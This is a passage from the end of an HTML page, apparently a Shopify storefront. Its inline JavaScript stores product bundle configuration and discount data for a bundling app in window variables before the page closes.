        if (parent_product_data && !parent_product_data?.errorMsg) {
            window.shopifyLiquidValuesApp4Ext.product.bundleProductConfiguration = parent_product_data;

            const isAutoPlaceFullPageBundleEnabled = full_page_ext_data?.userData?.customSettings?.isAutoPlaceFullPageBundleEnabled ?? true
            let bundle_data = null;

            if(full_page_ext_data && bundle_data){
                isAutoPlaceFullPageBundleEnabled && removeProductHtmlForBundles() 
                const discountsConfiguration = bundle_data?.discountsData
                delete bundle_data.discountsData
                let required_bundle_ext_data = {
                    ...full_page_ext_data,
                    stepsConfigurationData:bundle_data,
                    discountsData: discountsConfiguration || {}
                }
                window.easybundle_full_page_ext_data = required_bundle_ext_data
            }
        }
    })();
</script>
</div></body>
</html>
